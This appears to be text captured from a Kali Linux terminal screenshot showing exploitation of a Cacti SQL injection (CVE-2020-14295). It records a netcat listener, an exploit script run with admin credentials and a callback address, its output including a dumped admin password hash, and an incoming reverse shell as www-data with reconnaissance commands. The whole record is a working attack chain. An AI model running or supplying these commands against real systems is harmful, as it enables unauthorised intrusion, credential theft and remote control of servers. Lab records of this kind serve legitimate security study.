 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [192.168.0.14] from 192.168.0.19 [192.168.0.19] 44732
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.19  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::809f:c526:b305:9b3e  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6c:2b:ec  txqueuelen 1000  (Ethernet)
RX packets 321022  bytes 430984651 (430.9 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 52003  bytes 7479914 (7.4 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens36: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 00:0c:29:6c:2b:f6  txqueuelen 1000  (Ethernet)
RX packets 38679  bytes 5831275 (5.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
kali@kali: ~/Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 【CVE-2020-14295】Cacti\ SQL注入漏洞.py -t http:// / -u admin -p Admin123!
--lhost 192.168.0.14 --lport 12345
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:136627325ceda4e44fe94995b89c3c1729974153,1655562137
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$dWRrpmXk0N6U.pp1smFWxeiYIUz6Z69Efiv1y.M/Nulslyoc8dPvq"
"sqli","43e9a4ab75570f5b"
[+] Check your nc listener!
┌──(kali㉿kali)-[~/Downloads]
└─$